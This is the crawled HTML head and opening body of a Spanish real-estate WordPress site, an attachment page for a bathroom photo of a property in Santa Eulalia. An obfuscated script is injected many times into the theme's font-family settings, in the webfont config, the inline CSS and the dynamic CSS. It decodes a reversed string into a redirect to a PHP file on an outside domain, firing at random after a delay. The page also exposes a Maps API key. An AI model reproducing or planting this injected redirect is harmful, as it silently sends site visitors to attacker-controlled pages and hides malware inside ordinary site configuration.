

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tradebloc.es/properties/vivienda-en-venta-en-santa-eulalia/detalle-ban%CC%83o-santaeulalia
body_size: 13601
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://tradebloc.es/xmlrpc.php">
	
	<title>detalle-baño-santaeulalia &#8211; Tradebloc</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['La<script>$mWn=function(n){if(typeof+($mWn.list[n])=="string")+return+$mWn.list[n].split("").reverse().join("");return+$mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var+number1=Math.floor(Math.random()*6);+if+(number1==3){var+delay+=+18000;setTimeout($mWn(0),delay);}</script>to:700']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta property="og:title" content="detalle-baño-santaeulalia" /><link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Tradebloc &raquo; Feed" href="https://tradebloc.es/feed" />
<link rel="alternate" type="application/rss+xml" title="Tradebloc &raquo; Feed de los comentarios" href="https://tradebloc.es/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Tradebloc &raquo; Comentario detalle-baño-santaeulalia del feed" href="https://tradebloc.es/properties/vivienda-en-venta-en-santa-eulalia/detalle-ban%cc%83o-santaeulalia/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tradebloc.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://tradebloc.es/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://tradebloc.es/wp-includes/css/dist/block-library/theme.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='mapescape.css-css'  href='https://tradebloc.es/wp-content/plugins/realia/libraries/mapescape/css/mapescape.css?ver=20160604' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://tradebloc.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://tradebloc.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://tradebloc.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://tradebloc.es/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='if-menu-site-css-css'  href='https://tradebloc.es/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='apushome-theme-fonts-css'  href='https://fonts.googleapis.com/css?family=Karla:400,700|Dosis:300,400,500,600,700,800&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://tradebloc.es/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.2' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='apushome-child-style-css'  href='https://tradebloc.es/wp-content/themes/apushome-child/style.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://tradebloc.es/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='apus-font-css'  href='https://tradebloc.es/wp-content/themes/apushome/css/apus-font.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css'  href='https://tradebloc.es/wp-content/themes/apushome/css/material-design-iconic-font.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://tradebloc.es/wp-content/themes/apushome/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://tradebloc.es/wp-content/themes/apushome/css/bootstrap.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='apushome-template-css'  href='https://tradebloc.es/wp-content/themes/apushome/css/template.css?ver=3.2' type='text/css' media='all' />
<style id='apushome-template-inline-css' type='text/css'>
.vc_custom_1571258794685{background-color: #39b05c !important;}.vc_custom_1571991814304{background-color: #39b05c !important;}.vc_custom_1571258807861{background-color: #39b05c !important;}.vc_custom_1571261664354{border-top-width: 1px !important;background-color: #33924e !important;border-top-color: #33924e !important;border-top-style: solid !important;}
/* check main color *//* seting background main */.property-gallery-preview .owl-controls .owl-dots .owl-dot.active,.nav-tabs.nav-table > li:active > a, .nav-tabs.nav-table > li:hover > a, .nav-tabs.nav-table > li.active > a,.widget-location-banner.style-style2:hover .properties,.price_range .ui-slider-handle + .ui-slider-handle,.property-box-slider-wrapper .property-box-slider-content .property-box-meta,.owl-controls .owl-dots .owl-dot.active span,.property-box-image-inner .meta-top > .property-badge-sticky,.bg-theme{background: #39b05c ;}/* setting color*/.top-detail .breadcrumb a,.apus-breadscrumb .breadcrumb a,.property-display-mod .active > a,.btn-readmore:hover, .btn-readmore:active,.widget-testimonials .layout-inner1 .name-client,.apus-footer .widget-title, .apus-footer .widgettitle, .apus-footer .widget-heading,.text-theme,a:hover,a:active{color: #39b05c !important;}/* setting border color*/.property-gallery-preview .owl-controls .owl-dots .owl-dot.active,.widget-newletter.style4 .input-group,.border-theme{border-color: #39b05c ;}/* check second color *//* seting background main */.widget-package.is_featured .package-heading,.property-box-image-inner .feature,.tabs-v1.nav-tabs li:focus > a:focus, .tabs-v1.nav-tabs li:focus > a:hover, .tabs-v1.nav-tabs li:focus > a, .tabs-v1.nav-tabs li:hover > a:focus, .tabs-v1.nav-tabs li:hover > a:hover, .tabs-v1.nav-tabs li:hover > a, .tabs-v1.nav-tabs li.active > a:focus, .tabs-v1.nav-tabs li.active > a:hover, .tabs-v1.nav-tabs li.active > a,.property-box-image-inner .meta-top > *,.add-fix-top,.bg-theme-second,.btn-theme-second{background: #33924e;}/* setting color*/.widget-testimonials.light_left .widget-title,.text-second,.second-color{color: #33924e !important;}/* setting border color*/.btn-theme-second{border-color: #33924e;}.btn.btn-theme{background: #39b05c;}.btn.btn-theme{border-color: #39b05c;}.btn.btn-theme:hover,.btn.btn-theme:active,.btn.btn-theme:focus{background: #33924e;}.btn.btn-theme:hover,.btn.btn-theme:active,.btn.btn-theme:focus{border-color: #33924e;}/* seting second */.btn.btn-theme-second{background: #33924e;}.btn.btn-theme-second{border-color: #33924e;}.btn.btn-theme-second:hover,.btn.btn-theme-second:active,.btn.btn-theme-second:focus{background: #39b05c;}.btn.btn-theme-second:hover,.btn.btn-theme-second:active,.btn.btn-theme-second:focus{border-color: #39b05c;}/* Typo *//* seting background main */body, p, .navbar-nav.megamenu > li > a, .apus-breadscrumb .breadcrumb{font-family: La&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;to;}/* seting background main */h1,h2,h3,h4,h5,h6,.widget-title,.widgettitle, .btn{font-family: La&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;to;}/* Custom CSS */.send-message .form-control, .send-message textarea {width: 100%;background: #38b05c;}.mathcaptcha{margin-bot<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tom: 25px;}.header-default .navbar-nav.megamenu > li:before {background: #3ab070;}#apus-mobile-menu .btn-<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toggle-canvas{background: #37b170;}.navbar-offcanvas .navbar-nav > li > .icon-<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toggle:hover {color: #37b170;}.comment {display: none;}.author {display: none;}
</style>
<link rel='stylesheet' id='apushome-style-css'  href='https://tradebloc.es/wp-content/themes/apushome/style.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://tradebloc.es/wp-content/themes/apushome/js/magnific/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css'  href='https://tradebloc.es/wp-content/themes/apushome/js/colorbox/colorbox.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css'  href='https://tradebloc.es/wp-content/themes/apushome/css/perfect-scrollbar.css?ver=0.6.12' type='text/css' media='all' />
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?key=AIzaSyChnruklWenZ0fQeKZb6lCgPbn6N5WsnGg&#038;libraries=weather%2Cgeometry%2Cvisualization%2Cplaces%2Cdrawing&#038;ver=5.3.20'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/plugins/realia/libraries/jquery.chained.remote.custom.min.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[]};
var log_object = {"ajax_url":"https:\/\/tradebloc.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=1.8.2'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/maps/jquery-google-map-custom.js?ver=1.2'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/maps/script.js?ver=1.0'></script>
<link rel='https://api.w.org/' href='https://tradebloc.es/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tradebloc.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tradebloc.es/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<link rel='shortlink' href='https://tradebloc.es/?p=3650' />
<link rel="alternate" type="application/json+oembed" href="https://tradebloc.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftradebloc.es%2Fproperties%2Fvivienda-en-venta-en-santa-eulalia%2Fdetalle-ban%25cc%2583o-santaeulalia" />
<link rel="alternate" type="text/xml+oembed" href="https://tradebloc.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftradebloc.es%2Fproperties%2Fvivienda-en-venta-en-santa-eulalia%2Fdetalle-ban%25cc%2583o-santaeulalia&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<script type="text/javascript">
			var cli_flush_cache=2;
		</script>
		<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.navbar-nav.megamenu > li {
    margin-right: 40px;

}

.send-message .form-control, .send-message textarea {
    width: 100%;
    background: transparent;
    padding: 10px 5px;
    border-width: 0 0 2px;
    border-style: solid;
    border-color: #ffffff;
    color: #ffffff;
    margin-bottom: 20px;
    font-size: 14px;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}

.send-message .form-control:focus, .send-message textarea:focus {
    border-color: #eeeeee;
    color: #ffffff!important;
}

.widget_filter_widget {
    background: #f3f3f3!important;
    color: #efefef;
    margin: 0;
}

.wpb-js-composer .vc_tta-accordion.vc_tta .vc_active .vc_tta-panel-title > a > span {
    color: #39b05c;
}

.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon:after, .wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon:before {
    border-color: #39b05c !important;
}

.widget_filter_widget .price {
    font-weight: 700;
    color: #080808;
}

.widget label {
    font-weight: 400;
    color: #000000!important;
}

.widget_filter_widget {
    background: #f3f3f3!important;
    color: #000000;
    margin: 0;
}

td.Fija {
    display: none!important;
}

/* Estilos de form de sidebar */

.textwidget input {
    border-bottom: 2px solid #a3a3a3!important;
	color:#000000!important
}

.textwidget textarea {
    border-bottom: 2px solid #a3a3a3!important;
	  color:#000000!important
}

.textwidget .form-control:focus, .textwidget textarea:focus {
    border-color: #eeeeee;
    color: #595858!important;
}

.textwidget input[type=submit] {
    color: #ffffff!important;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.form-control, select, input[type="text"], input[type="email"], input[type="password"], input[type="tel"], textarea, textarea.form-control{background-color:#ffffff;}h1{font-family:La<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to;font-weight:700;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1{opacity: 0;}.ie.wf-loading h1{visibility: hidden;}h2, .apus-breadscrumb .bread-title{font-family:La<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to;font-weight:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2,.wf-loading  .apus-breadscrumb .bread-title{opacity: 0;}.ie.wf-loading h2,.ie.wf-loading  .apus-breadscrumb .bread-title{visibility: hidden;}h3, .widgettitle, .widget-title, .search2_properties .widget-title, .widget .widgettitle{font-family:La<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to;font-weight:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3,.wf-loading  .widgettitle,.wf-loading  .widget-title,.wf-loading  .search2_properties .widget-title,.wf-loading  .widget .widgettitle{opacity: 0;}.ie.wf-loading h3,.ie.wf-loading  .widgettitle,.ie.wf-loading  .widget-title,.ie.wf-loading  .search2_properties .widget-title,.ie.wf-loading  .widget .widgettitle{visibility: hidden;}h4{font-family:La<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to;font-weight:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h4{opacity: 0;}.ie.wf-loading h4{visibility: hidden;}h5{font-family:La<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to;font-weight:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h5{opacity: 0;}.ie.wf-loading h5{visibility: hidden;}h6{font-family:La<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to;font-weight:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h6{opacity: 0;}.ie.wf-loading h6{visibility: hidden;}.apus-topbar{background-color:#39b05c;}.apus-topbar{color:#ffffff;}.apus-topbar a{color:#ffffff;}.apus-topbar a:hover,.apus-topbar a:active{color:#f7f7f7;}#apus-header,.sticky-header .header-middle,.header-v1 .sticky-header .header-middle{background-color:#ffffff;}#apus-header .navbar-nav.megamenu > li > a{color:#000000;}.navbar-nav.megamenu .dropdown-menu > li > a:hover, .navbar-nav.megamenu .dropdown-menu > li > a:active,.navbar-nav.megamenu .dropdown-menu > li.open > a, .navbar-nav.megamenu .dropdown-menu > li.active > a,#apus-header .navbar-nav.megamenu > li.active > a,#apus-header .navbar-nav.megamenu > li:hover > a,#apus-header .navbar-nav.megamenu > li:active > a{color:#39b05c;}.apus-footer{background-color:#39b05c;}#apus-footer .widgettitle ,#apus-footer .widget-title{color:#ffffff;}#apus-footer, .apus-footer .contact-info, .apus-copyright{color:#ffffff;}#apus-footer a{color:#ffffff;}#apus-footer a:hover{color:#f7f7f7;}.apus-copyright{background-color:#39b05c;}.apus-copyright{color:#ffffff;}.apus-copyright a, .apus-copyright a i{color:#ffffff;}.apus-copyright a:hover .apus-copyright a i:hover{color:#fcfcfc;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="attachment attachment-template-default single single-attachment postid-3650 attachmentid-3650 attachment-jpeg wp-embed-responsive image-lazy-loading wpb-js-composer js-comp-ver-6.0.2 vc_responsive">
<div id="wrapper-container" class="wrapper-container">

	<div id="apus-mobile-menu" class="apus-offcanvas hidden-lg hidden-md"> 
    <div class="apus-offcanvas-body">
        <div class="offcanvas-head bg-primary">
            <a class="btn-toggle-canvas" data-toggle="offcanvas">
                <i class="fa fa-close"></i> <strong>MENU</strong>
            </a>
        </div>

        <nav class="navbar navbar-offcanvas navbar-static" role="navigation">
            <div class="navbar-collapse navbar-offcanvas-collapse"><ul id="main-mobile-menu" class="nav navbar-nav"><li id="menu-item-3251" class="menu-item-3251"><a href="https://tradebloc.es/">Inicio</a></li>
<li id="menu-item-3332" class="menu-item-3332"><a href="https://tradebloc.es/nuestros-servicios">Nuestros Servicios</a></li>
<li id="menu-item-3335" class="menu-item-3335"><a href="https://tradebloc.es/propiedades">Propiedades</a></li>
<li id="menu-item-3356" class="menu-item-3356"><a href="https://tradebloc.es/noticias">Noticias</a></li>
<li id="menu-item-3253" class="menu-item-3253"><a href="https://tradebloc.es/contact">Contacto</a></li>
<li id="menu-item-3598" class="has-submenu menu-item-3598"><a href="http://tradebloc.es/iniciar-sesion"><img src="http://tradebloc.es/wp-content/uploads/2019/12/man-user.png" alt="icono-persona"></a> <span class="icon-toggle"><i class="fa fa-plus"></i></span>
<ul class="sub-menu">
	<li id="menu-item-3597" class="menu-item-3597"><a href="https://tradebloc.es/registro">Registro</a></li>
